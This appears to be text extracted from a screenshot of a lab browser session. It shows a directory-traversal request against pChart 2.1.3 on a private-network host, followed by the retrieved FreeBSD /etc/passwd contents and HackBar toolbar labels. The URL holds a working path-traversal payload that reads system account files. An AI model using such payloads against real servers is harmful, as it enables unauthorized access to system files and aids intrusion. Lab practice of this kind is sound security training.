 不安全 192.168.2.130/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
刷题网站 常用网址 SecTools AI-Chat 众多大佬 优秀网站 SecLab github优秀项目 漏洞库 RedTeam 面试题
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.2.130/pChart2.1.3/examples/index.php?Action=View&Script=../../../../../etc/passwd